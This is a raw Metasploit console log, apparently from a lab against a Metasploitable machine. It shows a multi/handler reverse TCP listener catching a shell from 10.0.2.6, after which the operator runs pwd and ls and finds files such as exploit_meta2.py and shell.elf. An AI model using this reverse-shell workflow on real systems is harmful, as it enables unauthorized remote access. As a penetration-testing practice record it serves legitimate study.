 msf6 exploit(multi/handler) > set rhosts 10.0.2.6
rhosts => 10.0.2.6
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.19:4444
[-] Command shell session 31 is not valid and will be closed
[*] 10.0.2.101 - Command shell session 31 closed.
[-] Command shell session 32 is not valid and will be closed
[*] 10.0.2.101 - Command shell session 32 closed.
[-] Command shell session 33 is not valid and will be closed
[*] 10.0.2.101 - Command shell session 33 closed.
[-] Command shell session 35 is not valid and will be closed
[*] 10.0.2.101 - Command shell session 35 closed.
[-] Command shell session 36 is not valid and will be closed
[*] 10.0.2.101 - Command shell session 36 closed.
[*] Command shell session 34 opened (10.0.2.19:4444 -> 10.0.2.6:47054) at 2024-09-02 11:19:25 +0200
[-] Command shell session 37 is not valid and will be closed
[*] 10.0.2.101 - Command shell session 37 closed.
pwd
/home/msfadmin
ls
exploit_meta2.py
shell.elf
vulnerable
Recen
Trash
Docu
Music
Pictu
Video
Down
Devices
File Sy
sf_CO
Network